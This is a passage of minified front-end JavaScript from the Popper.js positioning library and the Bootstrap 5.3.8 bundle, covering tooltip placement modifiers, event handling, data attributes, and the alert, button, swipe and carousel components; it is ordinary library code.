le=xe(b),we="clientHeight",Se="clientWidth";le===Ce(b)&&"static"!==$e(le=G(b)).position&&"absolute"===L&&(we="scrollHeight",Se="scrollWidth"),(M===lt||(M===oe||M===dt)&&D===Ke)&&(_e=Ye,ge-=(R&&le===se&&se.visualViewport?se.visualViewport.height:le[we])-C.height,ge*=N?1:-1),(M===oe||(M===lt||M===Ye)&&D===Ke)&&(ce=dt,fe-=(R&&le===se&&se.visualViewport?se.visualViewport.width:le[Se])-C.width,fe*=N?1:-1)}var ve,vt,Ct,At,Qe,Le=Object.assign({position:L},V&&Fn),Re=!0===U?(vt={x:fe,y:ge},Ct=Ce(b),At=vt.y,{x:at(vt.x*(Qe=Ct.devicePixelRatio||1))/Qe||0,y:at(At*Qe)/Qe||0}):{x:fe,y:ge};return fe=Re.x,ge=Re.y,Object.assign({},Le,N?((ve={})[_e]=je?"0":"",ve[ce]=Me?"0":"",ve.transform=(se.devicePixelRatio||1)<=1?"translate("+fe+"px, "+ge+"px)":"translate3d("+fe+"px, "+ge+"px, 0)",ve):((g={})[_e]=je?ge+"px":"",g[ce]=Me?fe+"px":"",g.transform="",g))}var X={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(m){var g=m.state,b=m.options,C=b.gpuAcceleration,M=void 0===C||C,D=b.adaptive,H=void 0===D||D,L=b.roundOffsets,N=void 0===L||L,V={placement:Oe(g.placement),variation:me(g.placement),popper:g.elements.popper,popperRect:g.rects.popper,gpuAcceleration:M,isFixed:"fixed"===g.options.strategy};null!=g.modifiersData.popperOffsets&&(g.styles.popper=Object.assign({},g.styles.popper,Sn(Object.assign({},V,{offsets:g.modifiersData.popperOffsets,position:g.options.strategy,adaptive:H,roundOffsets:N})))),null!=g.modifiersData.arrow&&(g.styles.arrow=Object.assign({},g.styles.arrow,Sn(Object.assign({},V,{offsets:g.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:N})))),g.attributes.popper=Object.assign({},g.attributes.popper,{"data-popper-placement":g.placement})},data:{}},ct={name:"applyStyles",enabled:!0,phase:"write",fn:function(m){var g=m.state;Object.keys(g.elements).forEach(function(b){var C=g.styles[b]||{},M=g.attributes[b]||{},D=g.elements[b];He(D)&&Xe(D)&&(Object.assign(D.style,C),Object.keys(M).forEach(function(H){var L=M[H];!1===L?D.removeAttribute(H):D.setAttribute(H,!0===L?"":L)}))})},effect:function(m){var g=m.state,b={popper:{position:g.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(g.elements.popper.style,b.popper),g.styles=b,g.elements.arrow&&Object.assign(g.elements.arrow.style,b.arrow),function(){Object.keys(g.elements).forEach(function(C){var M=g.elements[C],D=g.attributes[C]||{},H=Object.keys(g.styles.hasOwnProperty(C)?g.styles[C]:b[C]).reduce(function(L,N){return L[N]="",L},{});He(M)&&Xe(M)&&(Object.assign(M.style,H),Object.keys(D).forEach(function(L){M.removeAttribute(L)}))})}},requires:["computeStyles"]},gi={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(m){var g=m.state,C=m.name,M=m.options.offset,D=void 0===M?[0,0]:M,H=qn.reduce(function(U,R){return U[R]=(fe=g.rects,he=D,ge=Oe(pe=R),de=[oe,lt].indexOf(ge)>=0?-1:1,je=(je=(Me="function"==typeof he?he(Object.assign({},fe,{placement:pe})):he)[0])||0,ce=((ce=Me[1])||0)*de,[oe,dt].indexOf(ge)>=0?{x:ce,y:je}:{x:je,y:ce}),U;var pe,fe,he,ge,de,Me,je,ce},{}),L=H[g.placement],V=L.y;null!=g.modifiersData.popperOffsets&&(g.modifiersData.popperOffsets.x+=L.x,g.modifiersData.popperOffsets.y+=V),g.modifiersData[C]=H}},Ai={left:"right",right:"left",bottom:"top",top:"bottom"};function rn(m){return m.replace(/left|right|bottom|top/g,function(g){return Ai[g]})}var Ut={start:"end",end:"start"};function pn(m){return m.replace(/start|end/g,function(g){return Ut[g]})}var on={name:"flip",enabled:!0,phase:"main",fn:function(m){var g=m.state,b=m.options,C=m.name;if(!g.modifiersData[C]._skip){for(var M=b.mainAxis,D=void 0===M||M,H=b.altAxis,L=void 0===H||H,N=b.fallbackPlacements,V=b.padding,U=b.boundary,R=b.rootBoundary,pe=b.altBoundary,fe=b.flipVariations,he=void 0===fe||fe,ge=b.allowedAutoPlacements,de=g.options.placement,Me=Oe(de),je=N||(Me!==de&&he?function(kt){if(Oe(kt)===Bt)return[];var Ne=rn(kt);return[pn(kt),Ne,pn(Ne)]}(de):[rn(de)]),ce=[de].concat(je).reduce(function(kt,Ne){return kt.concat(Oe(Ne)===Bt?function Vt(m,g){void 0===g&&(g={});var M=g.boundary,D=g.rootBoundary,H=g.padding,L=g.flipVariations,N=g.allowedAutoPlacements,V=void 0===N?qn:N,U=me(g.placement),R=U?L?Mt:Mt.filter(function(he){return me(he)===U}):en,pe=R.filter(function(he){return V.indexOf(he)>=0});0===pe.length&&(pe=R);var fe=pe.reduce(function(he,ge){return he[ge]=Tt(m,{placement:ge,boundary:M,rootBoundary:D,padding:H})[Oe(ge)],he},{});return Object.keys(fe).sort(function(he,ge){return fe[he]-fe[ge]})}(g,{placement:Ne,boundary:U,rootBoundary:R,padding:V,flipVariations:he,allowedAutoPlacements:ge}):Ne)},[]),_e=g.rects.reference,se=g.rects.popper,le=new Map,we=!0,Se=ce[0],ve=0;ve<ce.length;ve++){var Le=ce[ve],Re=Oe(Le),vt=me(Le)===zt,Ct=[lt,Ye].indexOf(Re)>=0,Lt=Ct?"width":"height",At=Tt(g,{placement:Le,boundary:U,rootBoundary:R,altBoundary:pe,padding:V}),Qe=Ct?vt?dt:oe:vt?Ye:lt;_e[Lt]>se[Lt]&&(Qe=rn(Qe));var sn=rn(Qe),an=[];if(D&&an.push(At[Re]<=0),L&&an.push(At[Qe]<=0,At[sn]<=0),an.every(function(kt){return kt})){Se=Le,we=!1;break}le.set(Le,an)}if(we)for(var Dn=function(kt){var Ne=ce.find(function(ht){var vn=le.get(ht);if(vn)return vn.slice(0,kt).every(function(St){return St})});if(Ne)return Se=Ne,"break"},Yt=he?3:1;Yt>0&&"break"!==Dn(Yt);Yt--);g.placement!==Se&&(g.modifiersData[C]._skip=!0,g.placement=Se,g.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}};function mt(m,g,b){return st(m,$t(g,b))}var gn={name:"preventOverflow",enabled:!0,phase:"main",fn:function(m){var Nn,Vn,g=m.state,b=m.options,C=m.name,M=b.mainAxis,D=void 0===M||M,H=b.altAxis,L=void 0!==H&&H,pe=b.tether,fe=void 0===pe||pe,he=b.tetherOffset,ge=void 0===he?0:he,de=Tt(g,{boundary:b.boundary,rootBoundary:b.rootBoundary,padding:b.padding,altBoundary:b.altBoundary}),Me=Oe(g.placement),je=me(g.placement),ce=!je,_e=rt(Me),se="x"===_e?"y":"x",le=g.modifiersData.popperOffsets,we=g.rects.reference,Se=g.rects.popper,ve="function"==typeof ge?ge(Object.assign({},g.rects,{placement:g.placement})):ge,Le="number"==typeof ve?{mainAxis:ve,altAxis:ve}:Object.assign({mainAxis:0,altAxis:0},ve),Re=g.modifiersData.offset?g.modifiersData.offset[g.placement]:null,vt={x:0,y:0};if(le){if(D){var Ct,Lt="y"===_e?lt:oe,At="y"===_e?Ye:dt,Qe="y"===_e?"height":"width",sn=le[_e],an=sn+de[Lt],Dn=sn-de[At],Yt=fe?-Se[Qe]/2:0,kt=je===zt?we[Qe]:Se[Qe],Ne=je===zt?-Se[Qe]:-we[Qe],ht=g.elements.arrow,vn=fe&&ht?ze(ht):{width:0,height:0},St=g.modifiersData["arrow#persistent"]?g.modifiersData["arrow#persistent"].padding:{top:0,right:0,bottom:0,left:0},ri=St[Lt],mi=St[At],ei=mt(0,we[Qe],vn[Qe]),oi=ce?we[Qe]/2-Yt-ei-ri-Le.mainAxis:kt-ei-ri-Le.mainAxis,vi=ce?-we[Qe]/2+Yt+ei+mi+Le.mainAxis:Ne+ei+mi+Le.mainAxis,jn=g.elements.arrow&&xe(g.elements.arrow),yi=jn?"y"===_e?jn.clientTop||0:jn.clientLeft||0:0,Ot=null!=(Ct=Re?.[_e])?Ct:0,Dt=sn+vi-Ot,yn=mt(fe?$t(an,sn+oi-Ot-yi):an,sn,fe?st(Dn,Dt):Dn);le[_e]=yn,vt[_e]=yn-sn}if(L){var si,_t=le[se],_n="y"===se?"height":"width",zn=_t+de["x"===_e?lt:oe],Ln=_t-de["x"===_e?Ye:dt],ti=-1!==[lt,oe].indexOf(Me),Un=null!=(si=Re?.[se])?si:0,ai=ti?zn:_t-we[_n]-Se[_n]-Un+Le.altAxis,li=ti?_t+we[_n]+Se[_n]-Un-Le.altAxis:Ln,ci=fe&&ti?(Vn=mt(ai,_t,Nn=li))>Nn?Nn:Vn:mt(fe?ai:zn,_t,fe?li:Ln);le[se]=ci,vt[se]=ci-_t}g.modifiersData[C]=vt}},requiresIfExists:["offset"]},It={name:"arrow",enabled:!0,phase:"main",fn:function(m){var g,Se,ve,b=m.state,C=m.name,M=m.options,D=b.elements.arrow,H=b.modifiersData.popperOffsets,L=Oe(b.placement),N=rt(L),V=[oe,dt].indexOf(L)>=0?"height":"width";if(D&&H){var U=(ve=b,bt("number"!=typeof(Se="function"==typeof(Se=M.padding)?Se(Object.assign({},ve.rects,{placement:ve.placement})):Se)?Se:hn(Se,en))),R=ze(D),pe="y"===N?lt:oe,fe="y"===N?Ye:dt,he=b.rects.reference[V]+b.rects.reference[N]-H[N]-b.rects.popper[V],ge=H[N]-b.rects.reference[N],de=xe(D),Me=de?"y"===N?de.clientHeight||0:de.clientWidth||0:0,se=Me/2-R[V]/2+(he/2-ge/2),le=mt(U[pe],se,Me-R[V]-U[fe]);b.modifiersData[C]=((g={})[N]=le,g.centerOffset=le-se,g)}},effect:function(m){var g=m.state,b=m.options.element,C=void 0===b?"[data-popper-arrow]":b;null!=C&&("string"!=typeof C||(C=g.elements.popper.querySelector(C)))&&P(g.elements.popper,C)&&(g.elements.arrow=C)},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]};function On(m,g,b){return void 0===b&&(b={x:0,y:0}),{top:m.top-g.height-b.y,right:m.right-g.width+b.x,bottom:m.bottom-g.height+b.y,left:m.left-g.width-b.x}}function ii(m){return[lt,dt,Ye,oe].some(function(g){return m[g]>=0})}var Xt={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(m){var g=m.state,b=m.name,C=g.rects.reference,M=g.rects.popper,D=g.modifiersData.preventOverflow,H=Tt(g,{elementContext:"reference"}),L=Tt(g,{altBoundary:!0}),N=On(H,C),V=On(L,M,D),U=ii(N),R=ii(V);g.modifiersData[b]={referenceClippingOffsets:N,popperEscapeOffsets:V,isReferenceHidden:U,hasPopperEscaped:R},g.attributes.popper=Object.assign({},g.attributes.popper,{"data-popper-reference-hidden":U,"data-popper-escaped":R})}},mn=Zn({defaultModifiers:[nn,Et,X,ct]}),Wn=[nn,Et,X,ct,gi,on,gn,It,Xt],Bn=Zn({defaultModifiers:Wn});$.applyStyles=ct,$.arrow=It,$.computeStyles=X,$.createPopper=Bn,$.createPopperLite=mn,$.defaultModifiers=Wn,$.detectOverflow=Tt,$.eventListeners=nn,$.flip=on,$.hide=Xt,$.offset=gi,$.popperGenerator=Zn,$.popperOffsets=Et,$.preventOverflow=gn,Object.defineProperty($,"__esModule",{value:!0})}),function($,Ce){"object"==typeof exports&&typeof module<"u"?module.exports=Ce(require("@popperjs/core")):"function"==typeof define&&define.amd?define(["@popperjs/core"],Ce):($=typeof globalThis<"u"?globalThis:$||self).bootstrap=Ce($.Popper)}(this,function($){"use strict";const Ae=function Ce(h){const n=Object.create(null,{[Symbol.toStringTag]:{value:"Module"}});if(h)for(const a in h)if("default"!==a){const p=Object.getOwnPropertyDescriptor(h,a);Object.defineProperty(n,a,p.get?p:{enumerable:!0,get:()=>h[a]})}return n.default=h,Object.freeze(n)}($),He=new Map,Ue={set(h,n,a){He.has(h)||He.set(h,new Map);const p=He.get(h);p.has(n)||0===p.size?p.set(n,a):console.error(`Bootstrap doesn't allow more than one instance per element. Bound instance: ${Array.from(p.keys())[0]}.`)},get:(h,n)=>He.has(h)&&He.get(h).get(n)||null,remove(h,n){if(!He.has(h))return;const a=He.get(h);a.delete(n),0===a.size&&He.delete(h)}},st="transitionend",$t=h=>(h&&window.CSS&&window.CSS.escape&&(h=h.replace(/#([^\s"#']+)/g,(n,a)=>`#${CSS.escape(a)}`)),h),Wt=h=>{h.dispatchEvent(new Event(st))},pt=h=>!(!h||"object"!=typeof h)&&(void 0!==h.jquery&&(h=h[0]),void 0!==h.nodeType),Ve=h=>pt(h)?h.jquery?h[0]:h:"string"==typeof h&&h.length>0?document.querySelector($t(h)):null,jt=h=>{if(!pt(h)||0===h.getClientRects().length)return!1;const n="visible"===getComputedStyle(h).getPropertyValue("visibility"),a=h.closest("details:not([open])");if(!a)return n;if(a!==h){const p=h.closest("summary");if(p&&p.parentNode!==a||null===p)return!1}return n},Xe=h=>!h||h.nodeType!==Node.ELEMENT_NODE||!!h.classList.contains("disabled")||(void 0!==h.disabled?h.disabled:h.hasAttribute("disabled")&&"false"!==h.getAttribute("disabled")),G=h=>{if(!document.documentElement.attachShadow)return null;if("function"==typeof h.getRootNode){const n=h.getRootNode();return n instanceof ShadowRoot?n:null}return h instanceof ShadowRoot?h:h.parentNode?G(h.parentNode):null},Q=()=>{},ee=()=>window.jQuery&&!document.body.hasAttribute("data-bs-no-jquery")?window.jQuery:null,Hn=[],ze=()=>"rtl"===document.documentElement.dir,qe=h=>{var n;n=()=>{const a=ee();if(a){const p=h.NAME,k=a.fn[p];a.fn[p]=h.jQueryInterface,a.fn[p].Constructor=h,a.fn[p].noConflict=()=>(a.fn[p]=k,h.jQueryInterface)}},"loading"===document.readyState?(Hn.length||document.addEventListener("DOMContentLoaded",()=>{for(const a of Hn)a()}),Hn.push(n)):n()},it=(h,n=[],a=h)=>"function"==typeof h?h.call(...n):a,Zt=(h,n,a=!0)=>{if(!a)return void it(h);const p=(K=>{if(!K)return 0;let{transitionDuration:De,transitionDelay:nt}=window.getComputedStyle(K);const Ft=Number.parseFloat(De),Jt=Number.parseFloat(nt);return Ft||Jt?(De=De.split(",")[0],nt=nt.split(",")[0],1e3*(Number.parseFloat(De)+Number.parseFloat(nt))):0})(n)+5;let k=!1;const I=({target:K})=>{K===n&&(k=!0,n.removeEventListener(st,I),it(h))};n.addEventListener(st,I),setTimeout(()=>{k||Wt(n)},p)},o=(h,n,a,p)=>{const k=h.length;let I=h.indexOf(n);return-1===I?!a&&p?h[k-1]:h[0]:(I+=a?1:-1,p&&(I=(I+k)%k),h[Math.max(0,Math.min(I,k-1))])},kn=/[^.]*(?=\..*)\.|.*/,xe=/\..*/,lt=/::\d+$/,Ye={};let dt=1;const oe={mouseenter:"mouseover",mouseleave:"mouseout"},Bt=new Set(["click","dblclick","mouseup","mousedown","contextmenu","mousewheel","DOMMouseScroll","mouseover","mouseout","mousemove","selectstart","selectend","keydown","keypress","keyup","orientationchange","touchstart","touchmove","touchend","touchcancel","pointerdown","pointermove","pointerup","pointerleave","pointercancel","gesturestart","gesturechange","gestureend","focus","blur","change","reset","select","submit","focusin","focusout","load","unload","beforeunload","resize","move","DOMContentLoaded","readystatechange","error","abort","scroll"]);function en(h,n){return n&&`${n}::${dt++}`||h.uidEvent||dt++}function zt(h){const n=en(h);return h.uidEvent=n,Ye[n]=Ye[n]||{},Ye[n]}function Ke(h,n,a=null){return Object.values(h).find(p=>p.callable===n&&p.delegationSelector===a)}function dn(h,n,a){const p="string"==typeof n,k=p?a:n||a;let I=j(h);return Bt.has(I)||(I=h),[p,k,I]}function xt(h,n,a,p,k){if("string"!=typeof n||!h)return;let[I,K,De]=dn(n,a,p);var hi;n in oe&&(hi=K,K=function(An){if(!An.relatedTarget||An.relatedTarget!==An.delegateTarget&&!An.delegateTarget.contains(An.relatedTarget))return hi.call(this,An)});const nt=zt(h),Ft=nt[De]||(nt[De]={}),Jt=Ke(Ft,K,I?a:null);if(Jt)return void(Jt.oneOff=Jt.oneOff&&k);const Cn=en(K,n.replace(kn,"")),Gn=I?function(Jn,hi,An){return function $i(Zi){const or=Jn.querySelectorAll(hi);for(let{target:pi}=Zi;pi&&pi!==this;pi=pi.parentNode)for(const sr of or)if(sr===pi)return P(Zi,{delegateTarget:pi}),$i.oneOff&&w.off(Jn,Zi.type,hi,An),An.apply(pi,[Zi])}}(h,a,K):function(Jn,hi){return function An($i){return P($i,{delegateTarget:Jn}),An.oneOff&&w.off(Jn,$i.type,hi),hi.apply(Jn,[$i])}}(h,K);Gn.delegationSelector=I?a:null,Gn.callable=K,Gn.oneOff=k,Gn.uidEvent=Cn,Ft[Cn]=Gn,h.addEventListener(De,Gn,I)}function Mt(h,n,a,p,k){const I=Ke(n[a],p,k);I&&(h.removeEventListener(a,I,!!k),delete n[a][I.uidEvent])}function qn(h,n,a,p){const k=n[a]||{};for(const[I,K]of Object.entries(k))I.includes(p)&&Mt(h,n,a,K.callable,K.delegationSelector)}function j(h){return h=h.replace(xe,""),oe[h]||h}const w={on(h,n,a,p){xt(h,n,a,p,!1)},one(h,n,a,p){xt(h,n,a,p,!0)},off(h,n,a,p){if("string"!=typeof n||!h)return;const[k,I,K]=dn(n,a,p),De=K!==n,nt=zt(h),Ft=nt[K]||{},Jt=n.startsWith(".");if(void 0===I){if(Jt)for(const Cn of Object.keys(nt))qn(h,nt,Cn,n.slice(1));for(const[Cn,Gn]of Object.entries(Ft)){const Jn=Cn.replace(lt,"");De&&!n.includes(Jn)||Mt(h,nt,K,Gn.callable,Gn.delegationSelector)}}else{if(!Object.keys(Ft).length)return;Mt(h,nt,K,I,k?a:null)}},trigger(h,n,a){if("string"!=typeof n||!h)return null;const p=ee();let k=null,I=!0,K=!0,De=!1;n!==j(n)&&p&&(k=p.Event(n,a),p(h).trigger(k),I=!k.isPropagationStopped(),K=!k.isImmediatePropagationStopped(),De=k.isDefaultPrevented());const nt=P(new Event(n,{bubbles:I,cancelable:!0}),a);return De&&nt.preventDefault(),K&&h.dispatchEvent(nt),nt.defaultPrevented&&k&&k.preventDefault(),nt}};function P(h,n={}){for(const[a,p]of Object.entries(n))try{h[a]=p}catch{Object.defineProperty(h,a,{configurable:!0,get:()=>p})}return h}function Z(h){if("true"===h)return!0;if("false"===h)return!1;if(h===Number(h).toString())return Number(h);if(""===h||"null"===h)return null;if("string"!=typeof h)return h;try{return JSON.parse(decodeURIComponent(h))}catch{return h}}function ue(h){return h.replace(/[A-Z]/g,n=>`-${n.toLowerCase()}`)}const ke={setDataAttribute(h,n,a){h.setAttribute(`data-bs-${ue(n)}`,a)},removeDataAttribute(h,n){h.removeAttribute(`data-bs-${ue(n)}`)},getDataAttributes(h){if(!h)return{};const n={},a=Object.keys(h.dataset).filter(p=>p.startsWith("bs")&&!p.startsWith("bsConfig"));for(const p of a){let k=p.replace(/^bs/,"");k=k.charAt(0).toLowerCase()+k.slice(1),n[k]=Z(h.dataset[p])}return n},getDataAttribute:(h,n)=>Z(h.getAttribute(`data-bs-${ue(n)}`))};class Oe{static get Default(){return{}}static get DefaultType(){return{}}static get NAME(){throw new Error('You have to implement the static method "NAME", for each component!')}_getConfig(n){return n=this._mergeConfigObj(n),n=this._configAfterMerge(n),this._typeCheckConfig(n),n}_configAfterMerge(n){return n}_mergeConfigObj(n,a){const p=pt(a)?ke.getDataAttribute(a,"config"):{};return{...this.constructor.Default,..."object"==typeof p?p:{},...pt(a)?ke.getDataAttributes(a):{},..."object"==typeof n?n:{}}}_typeCheckConfig(n,a=this.constructor.DefaultType){for(const[p,k]of Object.entries(a)){const I=n[p],K=pt(I)?"element":null==(h=I)?`${h}`:Object.prototype.toString.call(h).match(/\s([a-z]+)/i)[1].toLowerCase();if(!new RegExp(k).test(K))throw new TypeError(`${this.constructor.NAME.toUpperCase()}: Option "${p}" provided type "${K}" but expected type "${k}".`)}var h}}class me extends Oe{constructor(n,a){super(),(n=Ve(n))&&(this._element=n,this._config=this._getConfig(a),Ue.set(this._element,this.constructor.DATA_KEY,this))}dispose(){Ue.remove(this._element,this.constructor.DATA_KEY),w.off(this._element,this.constructor.EVENT_KEY);for(const n of Object.getOwnPropertyNames(this))this[n]=null}_queueCallback(n,a,p=!0){Zt(n,a,p)}_getConfig(n){return n=this._mergeConfigObj(n,this._element),n=this._configAfterMerge(n),this._typeCheckConfig(n),n}static getInstance(n){return Ue.get(Ve(n),this.DATA_KEY)}static getOrCreateInstance(n,a={}){return this.getInstance(n)||new this(n,"object"==typeof a?a:null)}static get VERSION(){return"5.3.8"}static get DATA_KEY(){return`bs.${this.NAME}`}static get EVENT_KEY(){return`.${this.DATA_KEY}`}static eventName(n){return`${n}${this.EVENT_KEY}`}}const rt=h=>{let n=h.getAttribute("data-bs-target");if(!n||"#"===n){let a=h.getAttribute("href");if(!a||!a.includes("#")&&!a.startsWith("."))return null;a.includes("#")&&!a.startsWith("#")&&(a=`#${a.split("#")[1]}`),n=a&&"#"!==a?a.trim():null}return n?n.split(",").map(a=>$t(a)).join(","):null},W={find:(h,n=document.documentElement)=>[].concat(...Element.prototype.querySelectorAll.call(n,h)),findOne:(h,n=document.documentElement)=>Element.prototype.querySelector.call(n,h),children:(h,n)=>[].concat(...h.children).filter(a=>a.matches(n)),parents(h,n){const a=[];let p=h.parentNode.closest(n);for(;p;)a.push(p),p=p.parentNode.closest(n);return a},prev(h,n){let a=h.previousElementSibling;for(;a;){if(a.matches(n))return[a];a=a.previousElementSibling}return[]},next(h,n){let a=h.nextElementSibling;for(;a;){if(a.matches(n))return[a];a=a.nextElementSibling}return[]},focusableChildren(h){const n=["a","button","input","textarea","select","details","[tabindex]",'[contenteditable="true"]'].map(a=>`${a}:not([tabindex^="-"])`).join(",");return this.find(n,h).filter(a=>!Xe(a)&&jt(a))},getSelectorFromElement(h){const n=rt(h);return n&&W.findOne(n)?n:null},getElementFromSelector(h){const n=rt(h);return n?W.findOne(n):null},getMultipleElementsFromSelector(h){const n=rt(h);return n?W.find(n):[]}},bt=(h,n="hide")=>{const p=h.NAME;w.on(document,`click.dismiss${h.EVENT_KEY}`,`[data-bs-dismiss="${p}"]`,function(k){if(["A","AREA"].includes(this.tagName)&&k.preventDefault(),Xe(this))return;const I=W.getElementFromSelector(this)||this.closest(`.${p}`);h.getOrCreateInstance(I)[n]()})},hn=".bs.alert",Tt=`close${hn}`,Rn=`closed${hn}`;class gt extends me{static get NAME(){return"alert"}close(){if(w.trigger(this._element,Tt).defaultPrevented)return;this._element.classList.remove("show");const n=this._element.classList.contains("fade");this._queueCallback(()=>this._destroyElement(),this._element,n)}_destroyElement(){this._element.remove(),w.trigger(this._element,Rn),this.dispose()}static jQueryInterface(n){return this.each(function(){const a=gt.getOrCreateInstance(this);if("string"==typeof n){if(void 0===a[n]||n.startsWith("_")||"constructor"===n)throw new TypeError(`No method named "${n}"`);a[n](this)}})}}bt(gt,"close"),qe(gt);const Zn='[data-bs-toggle="button"]';class tn extends me{static get NAME(){return"button"}toggle(){this._element.setAttribute("aria-pressed",this._element.classList.toggle("active"))}static jQueryInterface(n){return this.each(function(){const a=tn.getOrCreateInstance(this);"toggle"===n&&a[n]()})}}w.on(document,"click.bs.button.data-api",Zn,h=>{h.preventDefault();const n=h.target.closest(Zn);tn.getOrCreateInstance(n).toggle()}),qe(tn);const nn=".bs.swipe",Et=`touchstart${nn}`,Fn=`touchmove${nn}`,Sn=`touchend${nn}`,X=`pointerdown${nn}`,ct=`pointerup${nn}`,gi={endCallback:null,leftCallback:null,rightCallback:null},Ai={endCallback:"(function|null)",leftCallback:"(function|null)",rightCallback:"(function|null)"};class rn extends Oe{constructor(n,a){super(),this._element=n,n&&rn.isSupported()&&(this._config=this._getConfig(a),this._deltaX=0,this._supportPointerEvents=!!window.PointerEvent,this._initEvents())}static get Default(){return gi}static get DefaultType(){return Ai}static get NAME(){return"swipe"}dispose(){w.off(this._element,nn)}_start(n){this._supportPointerEvents?this._eventIsPointerPenTouch(n)&&(this._deltaX=n.clientX):this._deltaX=n.touches[0].clientX}_end(n){this._eventIsPointerPenTouch(n)&&(this._deltaX=n.clientX-this._deltaX),this._handleSwipe(),it(this._config.endCallback)}_move(n){this._deltaX=n.touches&&n.touches.length>1?0:n.touches[0].clientX-this._deltaX}_handleSwipe(){const n=Math.abs(this._deltaX);if(n<=40)return;const a=n/this._deltaX;this._deltaX=0,a&&it(a>0?this._config.rightCallback:this._config.leftCallback)}_initEvents(){this._supportPointerEvents?(w.on(this._element,X,n=>this._start(n)),w.on(this._element,ct,n=>this._end(n)),this._element.classList.add("pointer-event")):(w.on(this._element,Et,n=>this._start(n)),w.on(this._element,Fn,n=>this._move(n)),w.on(this._element,Sn,n=>this._end(n)))}_eventIsPointerPenTouch(n){return this._supportPointerEvents&&("pen"===n.pointerType||"touch"===n.pointerType)}static isSupported(){return"ontouchstart"in document.documentElement||navigator.maxTouchPoints>0}}const Ut=".bs.carousel",pn=".data-api",mt="next",gn="prev",It="left",On="right",ii=`slide${Ut}`,Xt=`slid${Ut}`,mn=`keydown${Ut}`,Wn=`mouseenter${Ut}`,Bn=`mouseleave${Ut}`,m=`dragstart${Ut}`,g=`load${Ut}${pn}`,b=`click${Ut}${pn}`,C="carousel",M="active",D=".active",H=".carousel-item",L=D+H,N={ArrowLeft:On,ArrowRight:It},V={interval:5e3,keyboard:!0,pause:"hover",ride:!1,touch:!0,wrap:!0},U={interval:"(number|boolean)",keyboard:"boolean",pause:"(string|boolean)",ride:"(boolean|string)",touch:"boolean",wrap:"boolean"};class R extends me{constructor(n,a){super(n,a),this._interval=null,this._activeElement=null,this._isSliding=!1,this.touchTimeout=null,this._swipeHelper=null,this._indicatorsElement=W.findOne(".carousel-indicators",this._element),this._addEventListeners(),this._config.ride===C&&this.cycle()}static get Default(){return V}static get DefaultType(){return U}static get NAME(){return"carousel"}next(){this._slide(mt)}nextWhenVisible(){!document.hidden&&jt(this._element)&&this.next()}prev(){this._slide(gn)}pause(){this._isSliding&&Wt(this._element),this._clearInterval()}cycle(){this._clearInterval(),this._updateInterval(),this._interval=setInterval(()=>this.nextWhenVisible(),this._config.interval)}_maybeEnableCycle(){this._config.ride&&(this._isSliding?w.one(this._element,Xt,()=>this.cycle()):this.cycle())}to(n){const a=this._getItems();if(n>a.length-1||n<0)return;if(this._isSliding)return void w.one(this._element,Xt,()=>this.to(n));const p=this._getItemIndex(this._getActive());p!==n&&this._slide(n>p?mt:gn,a[n])}dispose(){this._swipeHelper&&this._swipeHelper.dispose(),super.dispose()}_configAfterMerge(n){return n.defaultInterval=n.interval,n}_addEventListeners(){this._config.keyboard&&w.on(this._element,mn,n=>this._keydown(n)),"hover"===this._config.pause&&(w.on(this._element,Wn,()=>this.pause()),w.on(this._element,Bn,()=>this._maybeEnableCycle())),this._config.touch&&rn.isSupported()&&this._addTouchEventListeners()}_addTouchEventListeners(){for(const a of W.find(".carousel-item img",this._element))w.on(a,m,p=>p.preventDefault());this._swipeHelper=new rn(this._element,{leftCallback:()=>this._slide(this._directionToOrder(It)),rightCallback:()=>this._slide(this._directionToOrder(On)),endCallback:()=>{"hover"===this._config.pause&&(this.pause(),this.touchTimeout&&clearTimeout(this.touchTimeout),this.touchTimeout=setTimeout(()=>this._maybeEnableCycle(),500+this._config.interval))}})}_keydown(n){if(/input|textarea/i.test(n.target.tagName))return;const a=N[n.key];a&&(n.preventDefault(),this._slide(this._directionToOrder(a)))}_getItemIndex(n){return this._getItems().indexOf(n)}_setActiveIndicatorElement(n){if(!this._indicatorsElement)return;const a=W.findOne(D,this._indicatorsElement);a.classList.remove(M),a.removeAttribute("aria-current");const p=W.findOne(`[data-bs-slide-to="${n}"]`,this._indicatorsElement);p&&(p.classList.add(M),p.setAttribute("aria-current","true"))}_updateInterval(){const n=this._activeElement||this._getActive();if(!n)return;const a=Number.parseInt(n.getAttribute("data-bs-interval"),10);this._config.interval=a||this._config.defaultInterval}_slide(n,a=null){if(this._isSliding)return;const p=this._getActive(),k=n===mt,I=a||o(this._getItems(),p,k,this._config.wrap);if(I===p)return;const K=this._getItemIndex(I),De=Cn=>w.trigger(this._element,Cn,{relatedTarget:I,direction:this._orderToDirection(n),from:this._getItemIndex(p),to:K});if(De(ii).defaultPrevented||!p||!I)return;const nt=!!this._interval;this.pause(),this._isSliding=!0,this._setActiveIndicatorElement(K),this._activeElement=I;const Ft=k?"carousel-item-start":"carousel-item-end",Jt=k?"carousel-item-next":"carousel-item-prev";I.classList.add(Jt),p.classList.add(Ft),I.classList.add(Ft),this._queueCallback(()=>{I.classList.remove(Ft,Jt),I.classList.add(M),p.classList.remove(M,Jt,Ft),this._isSliding=!1,De(Xt)},p,this._isAnimated()),nt&&this.cycle()}_isAnimated(){return this._element.classList.contains("slide")}_getActive(){return W.findOne(L,this._element)}_getItems(){return W.find(H,this._element)}_clearInterval(){this._interval&&(clearInterval(this._interval),this._interval=null)}_directionToOrder(n){return ze()?n===It?gn:mt:n===It?mt:gn}_orderToDirection(n){return ze()?n===gn?It:On:n===gn?On:It}static jQueryInterface(n){return this.each(function(){const a=R.getOrCreateInstance(this,n);if("number"!=typeof n){if("string"==typeof n){if(void 0===a[n]||n.startsWith("_")||"constructor"===n)throw new TypeError(`No method named "${n}"`);a[n]()}}else a.to(n)})}}w.on(document,b,"[data-bs-slide], [data-bs-slide-to]",function(h){const n=W.getElementFromSelector(this);if(!n||!n.classList.contains(C))return;h.preventDefault();const a=R.getOrCreateInstance(n),p=this.getAttribute("data-bs-slide-to");return p?(a.to(p),void a._maybeEnableCycle()):"next"===ke.getDataAttribute(this,"slide")?(a.next(),void a._maybeEnableCycle()):(a.prev(),void 